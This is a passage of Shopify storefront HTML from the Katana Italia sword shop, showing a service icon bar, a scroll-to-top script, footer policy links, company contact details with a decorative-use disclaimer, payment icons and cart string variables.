                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>Soddisfatto o rimborsato</h3><div class="rte"><p>Hai fino a 90 giorni per restituire o sostituire il tuo prodotto.</p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26709422571852__icon_bar_QfmJin color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                        src="//katana-italia.it/cdn/shop/files/contact_d5ae2618-cfc5-4dfe-bc6b-8cd5d95c129e.png?v=1760979166"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>Servizio clienti 7/7</h3><div class="rte"><p>Hai bisogno di aiuto? Contattaci in qualsiasi momento.</p></div></div>
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26709422571852__icon_bar_QfmJin color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                  <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><img
                        src="//katana-italia.it/cdn/shop/files/paiement_securise_2.png?v=1760979165"
                        
                          role="presentation"
                        
                        height="auto"
                        width="auto"
                        loading="lazy"
                      ></div>
                  
                    <div class="multicolumn-card__info"><h3>Pagamento sicuro</h3><div class="rte"><p>Utilizziamo la crittografia SSL per garantire pagamenti sicuri.</p></div></div>
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26709422768460__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26709422768460__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26709422768460__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26709422768460__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--26709422768460__footer color-background-2 gradient section-sections--26709422768460__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="Y+n0Gyu9v6cTvi+eRp0GlDD09ovyCXt60H1qBKiYViKk7VrakC9ut8TCMTJAWsYcC/H04iQ+vQFiPrNr8pKi6A7WNR+9CxEFyXOZ3sJmWiNGDmU32gN2sFlhWxL4uPN/jeRea1hQMMecozdc3Iq4w5K5ielU5IH2NIuugwD3+NMdC1thpkdCU971l02AerLJa/+L/BS0D9IcNnYFI3+Hono2jB4+J9rbJixYR7EM/nh0kgGuTzTV+3oRG47Hsy1GrUeJbE+B7UFHjbNd8EIJhhA1pTKn5p/eDqLKitE+gUFb31VeOHqGL31gQWoautBHlUPn4b6rIMZtyKkFOtxDfND4/zGW3cQMhr0epnRH2X3VBOucoTbadZqCgzYKFAJx3CTb9j5dCxodH5lhrYkzIQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 145px);"
                        >
                          
                          <img
                            srcset="//katana-italia.it/cdn/shop/files/12katana-italia_386b68b3-9291-45dd-a863-0f387e4dc9aa.png?v=1760979343&width=145, //katana-italia.it/cdn/shop/files/12katana-italia_386b68b3-9291-45dd-a863-0f387e4dc9aa.png?v=1760979343&width=290 2x"
                            src="//katana-italia.it/cdn/shop/files/12katana-italia_386b68b3-9291-45dd-a863-0f387e4dc9aa.png?v=1760979343&width=760"
                            alt=""
                            loading="lazy"
                            width="4239"
                            height="1971"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">LINK UTILI</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="https://katana-italia.it/pages/reclutamento"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reclutamento
                            </a>
                          </li><li>
                            <a
                              href="https://katana-italia.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliazione
                            </a>
                          </li><li>
                            <a
                              href="/pages/traccia-il-mio-ordine"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Traccia il mio ordine
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contattateci
                            </a>
                          </li><li>
                            <a
                              href="/blogs/katana-spada-manga"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/glossario"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Glossario
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/chi-siamo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Chi siamo ?
                            </a>
                          </li><li>
                            <a
                              href="/pages/spazio-aziendale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Spazio Aziendale
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_UaN9Xn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_UaN9Xn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_UaN9Xn">Politica</h2><style>
                        .footer-block__details-content-link_list_UaN9Xn .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_UaN9Xn list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Informativa sulla privacy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica di rimborso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica di spedizione
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termini e condizioni d'uso
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Informazioni legali
                            </a>
                          </li><li>
                            <a
                              href="/pages/informazioni-doganali"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Informazioni doganali
                            </a>
                          </li><li>
                            <a
                              href="/pages/clausola-di-non-responsabilita"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Avvertenze
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-text_XHk3LQ {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_XHk3LQ {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_XHk3LQ">Contattaci :</h2><div class="footer-block__details-content rte">
                      <p><strong>Nome dell’azienda:</strong> Katana Group<br/><br/><strong>EIN:</strong> 928 496 546<br/><br/><strong>Email di contatto:</strong> <a>contact@katana-us.com</a><br/><br/><strong>Sede legale:</strong> Chemin Norbert Gibaud, Saint Mathieu de Tréviers, 34270, Hérault, Francia</p><p>Tutti i prodotti elencati su questo sito web sono destinati esclusivamente a scopi <strong>decorativi, da collezione o culturali</strong>.<br/><br/>Non promuoviamo né sosteniamo l’uso degli articoli per <strong>atti di violenza, autodifesa o attività illegali</strong>.<br/><br/>Gli acquirenti sono responsabili del rispetto delle <strong>leggi e normative locali</strong> relative al possesso e all’utilizzo dei prodotti.</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metodi di pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Katana Italia</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Scegliendo una selezione si ottiene un aggiornamento completo della pagina.</li>
      <li id="a11y-new-window-message">Si apre in una nuova finestra.</li>
    </ul>

    <script>
      window.shopUrl = 'https://katana-italia.it';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Si è verificato un errore durante l&#39;aggiornamento del carrello. Riprova più tardi.`,
        quantityError: `Puoi aggiungere soltanto [quantity] di questo articolo al tuo carrello.`
      }

      window.variantStrings = {
        addToCart: `Aggiungi al carrello`,
        soldOut: `Esaurito`,
        unavailable: `Non disponibile`,
        unavailable_with_option: `[value] - Non disponibile`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;immagine [index] è ora disponibile in visualizzazione galleria`,
        shareSuccess: `Link copiato negli appunti`,
        pauseSlideshow: `Metti in pausa presentazione`,
        playSlideshow: `Avvia presentazione`,
      }
    </script>

    <script>
